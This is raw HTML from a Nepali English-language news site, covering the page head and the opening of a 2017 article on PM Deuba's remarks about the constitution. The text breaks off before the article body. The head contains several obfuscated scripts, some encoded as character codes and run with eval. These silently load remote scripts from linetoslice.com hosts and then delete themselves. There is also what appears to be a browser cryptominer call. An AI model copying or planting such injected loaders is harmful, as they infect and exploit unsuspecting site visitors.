10,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="718e639aeddb6641fe8d64bd-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="718e639aeddb6641fe8d64bd-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="718e639aeddb6641fe8d64bd-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="718e639aeddb6641fe8d64bd-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="718e639aeddb6641fe8d64bd-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Monday 19th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Political culture, civic education and good governance imperative to make constitution live: PM Deuba</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="718e639aeddb6641fe8d64bd-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="718e639aeddb6641fe8d64bd-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 19 September, 2017</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
            <img width="2000" height="2052" src="https://nepalireporter.com/wp-content/uploads/2017/07/MKK_6417.jpg" class="attachment-full size-full wp-post-image" alt="Constitution Day" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2017/07/MKK_6417.jpg 2000w, https://nepalireporter.com/wp-content/uploads/2017/07/MKK_6417-768x788.jpg 768w, https://nepalireporter.com/wp-content/uploads/2017/07/MKK_6417-749x768.jpg 749w" sizes="(max-width: 2000px) 100vw, 2000px" />            </figure>
        <div>
